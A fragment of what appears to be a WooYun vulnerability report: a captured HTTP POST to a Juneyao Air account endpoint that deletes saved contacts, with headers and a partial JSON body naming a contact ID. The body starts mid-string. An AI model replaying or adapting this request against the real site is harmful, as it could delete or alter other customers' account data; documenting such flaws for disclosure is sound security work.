 新请求
发送
取消
POST
http://www.juneyaoair.com/pages/MyAccount/commonMember.aspx/DeleteCommonMember
请求头:
Host: www.juneyaoair.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://www.juneyaoair.com/pages/MyAccount/commonMember.aspx
请求主体:
T','sex':'M','belongCountry':'','certValidity':'','nationality':'','countryTelCode':'86','ffCardNo':'','commonContactId':'1721672'}
www.wooyun.org